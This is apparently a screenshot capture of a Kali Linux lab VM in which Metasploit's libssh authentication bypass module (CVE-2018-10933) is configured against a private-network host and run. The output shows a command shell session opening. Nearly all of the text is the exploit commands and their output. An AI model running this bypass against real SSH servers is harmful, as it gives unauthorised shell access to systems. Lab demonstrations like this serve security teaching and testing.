 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[CVE-2018-10933: A vu... root@kali: ~ 10:20 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
CHECK_BANNER true no Check banner for libssh
CMD no Command or alternative shell
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads (max one per host)
Auxiliary action:
Name Description
---- -----------
Shell Spawn a shell
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS 10.0.2.137
RHOSTS => 10.0.2.137
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY => true
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > exploit
[*] 10.0.2.137:22 - Attempting authentication bypass
[*] Command shell session 1 opened (10.0.2.125:44795 -> 10.0.2.137:22) at 2020-06-17 22:20:57 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >
CTRL DERECHA
18:21
miércoles
17-06-2020